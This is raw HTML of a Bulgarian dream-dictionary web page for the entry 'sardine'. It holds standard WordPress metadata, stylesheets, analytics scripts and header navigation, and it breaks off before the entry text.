

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sanovnika.info/%D0%B4%D1%83%D0%BC%D0%B8/%D1%81%D0%B0%D1%80%D0%B4%D0%B8%D0%BD%D0%B0/
body_size: 22372
content:
<!DOCTYPE html>
<html lang="bg-BG" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://sanovnika.info/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="preload" href="https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/fonts/ratemypost.ttf" type="font/ttf" as="font" crossorigin="anonymous"><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v21.8.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Съновник: Сардина - Какво означава ако сънуваш Сардина - Съновник на Баба Ванга</title>
	<link rel="canonical" href="https://sanovnika.info/думи/сардина/" />
	<meta property="og:locale" content="bg_BG" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Съновник: Сардина - Какво означава ако сънуваш Сардина - Съновник на Баба Ванга" />
	<meta property="og:description" content="[addtoany]" />
	<meta property="og:url" content="https://sanovnika.info/думи/сардина/" />
	<meta property="og:site_name" content="Съновник на Баба Ванга" />
	<meta property="article:publisher" content="https://www.facebook.com/sanovnikvanga/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%b0%d1%80%d0%b4%d0%b8%d0%bd%d0%b0/","url":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%b0%d1%80%d0%b4%d0%b8%d0%bd%d0%b0/","name":"Съновник: Сардина - Какво означава ако сънуваш Сардина - Съновник на Баба Ванга","isPartOf":{"@id":"https://sanovnika.info/#website"},"datePublished":"2023-03-26T11:57:43+00:00","dateModified":"2023-03-26T11:57:43+00:00","breadcrumb":{"@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%b0%d1%80%d0%b4%d0%b8%d0%bd%d0%b0/#breadcrumb"},"inLanguage":"bg-BG","potentialAction":[{"@type":"ReadAction","target":["https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%b0%d1%80%d0%b4%d0%b8%d0%bd%d0%b0/"]}]},{"@type":"BreadcrumbList","@id":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/%d1%81%d0%b0%d1%80%d0%b4%d0%b8%d0%bd%d0%b0/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sanovnika.info/"},{"@type":"ListItem","position":2,"name":"Думи","item":"https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/"},{"@type":"ListItem","position":3,"name":"Съновник: Сардина &#8211; Какво означава ако сънуваш Сардина"}]},{"@type":"WebSite","@id":"https://sanovnika.info/#website","url":"https://sanovnika.info/","name":"Съновник на Баба Ванга","description":"съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник","publisher":{"@id":"https://sanovnika.info/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sanovnika.info/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"bg-BG"},{"@type":"Organization","@id":"https://sanovnika.info/#organization","name":"Съновник на Баба Ванга - Тълкуване на Сънища","url":"https://sanovnika.info/","logo":{"@type":"ImageObject","inLanguage":"bg-BG","@id":"https://sanovnika.info/#/schema/logo/image/","url":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","contentUrl":"https://sanovnika.info/wp-content/uploads/2022/03/sanovnika-logo.png","width":145,"height":144,"caption":"Съновник на Баба Ванга - Тълкуване на Сънища"},"image":{"@id":"https://sanovnika.info/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/sanovnikvanga/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e1ad26bd5672989785e1' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.19.8' />
<link rel='prefetch' href='https://sanovnika.info/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.19.8' />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; Поток" href="https://sanovnika.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Съновник на Баба Ванга &raquo; поток за коментари" href="https://sanovnika.info/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sanovnika.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='rate-my-post-css' href='https://sanovnika.info/wp-content/plugins/rate-my-post/public/css/rate-my-post.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://sanovnika.info/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://sanovnika.info/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://sanovnika.info/wp-content/themes/flatsome/style.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://sanovnika.info/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.6.7' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.8.1/css/jetpack.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-157542149-3" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["sanovnika.info"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-157542149-3");
/* ]]> */
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://sanovnika.info/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.6.7" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://sanovnika.info/wp-json/" /><link rel="alternate" type="application/json" href="https://sanovnika.info/wp-json/wp/v2/pages/20406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sanovnika.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://sanovnika.info/?p=20406' />
<link rel="alternate" type="application/json+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d1%2581%25d0%25b0%25d1%2580%25d0%25b4%25d0%25b8%25d0%25bd%25d0%25b0%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sanovnika.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsanovnika.info%2F%25d0%25b4%25d1%2583%25d0%25bc%25d0%25b8%2F%25d1%2581%25d0%25b0%25d1%2580%25d0%25b4%25d0%25b8%25d0%25bd%25d0%25b0%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.71.0" />		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<script type="text/javascript">document.documentElement.className += " js";</script>
	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NHWDLZK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://sanovnika.info/wp-content/uploads/2022/03/cropped-sanovnika-logo-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #233142;--fs-color-primary: #233142;--fs-color-secondary: #d26e4b;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #316a9f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1170px}.row.row-collapse{max-width: 1140px}.row.row-small{max-width: 1162.5px}.row.row-large{max-width: 1200px}.header-main{height: 83px}#logo img{max-height: 83px}#logo{width:291px;}.header-bottom{min-height: 31px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.header-bg-color {background-color: #ebf7fd}.header-bottom {background-color: #233142}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}body{color: #233142}body{font-family: Lato, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Lato, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Lato, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Lato, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 700;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #ebf7fd;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.box-shadow-3 {border-radius: 15px;overflow:hidden;}.img-inner {border-radius: 15px;}.title-overlay {border-radius: 15px;}.size-medium {border-radius: 15px;} .addtoany_content_top {text-align: center;}.addtoany_content_bottom {text-align: center;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwaPGR_p.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/lato/S6u9w4BMUTPHh6UVSwiPGQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Rep8ltA.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3ROp8ltA.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://sanovnika.info/wp-content/fonts/dancing-script/If2cXTr6YS-zF4S-kcSWSVi_sxjsohD9F50Ruu7BMSo3Sup8.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="page-template-default page page-id-20406 page-child parent-pageid-6200 full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NHWDLZK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-shrink">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://sanovnika.info/" title="Съновник на Баба Ванга - съновник на ванга, онлайн съновник, пълен съновник, бг съновник, български съновник,верен съновник" rel="home">
		<img width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header_logo header-logo" alt="Съновник на Баба Ванга"/><img  width="291" height="83" src="https://sanovnika.info/wp-content/uploads/2022/03/Screen-Shot-2022-03-27-at-13.09.21.png" class="header-logo-dark" alt="Съновник на Баба Ванга"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li id="menu-item-348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-348 menu-item-design-default"><a href="https://sanovnika.info/" class="nav-top-link">Начало</a></li>
<li id="menu-item-2970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2970 menu-item-design-default"><a href="https://sanovnika.info/interesno/" class="nav-top-link">Интересно</a></li>
<li id="menu-item-2692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2692 menu-item-design-default"><a href="https://sanovnika.info/category/horoskop-statii/" class="nav-top-link">Зодии</a></li>
<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 menu-item-design-default"><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b8%d0%bc%d0%b5%d1%82%d0%be-%d0%b2%d0%b8/" class="nav-top-link">Имена</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-830 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/magii-i-zaklinania/" class="nav-top-link">МАГИИ</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-846 menu-item-design-default"><a target="_blank" rel="noopener" href="https://gadaene.info/karti-taro/gledane-karti-taro/" class="nav-top-link">КАРТИ ТАРО</a></li>
<li id="menu-item-6176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6176 menu-item-design-default"><a href="https://sanovnika.info/astrologiq-za-lubiteli/" class="nav-top-link">Уроци</a></li>
<li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
		<a href="/horoskop" target="_blank" class="button primary" rel="noopener"  style="border-radius:99px;">
		<span>Хороскоп</span>
	</a>
	</div>
</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-outline nav-uppercase">
                    <li id="menu-item-1527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1527 menu-item-design-default"><a title="Буква А &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b0/" class="nav-top-link">А</a></li>
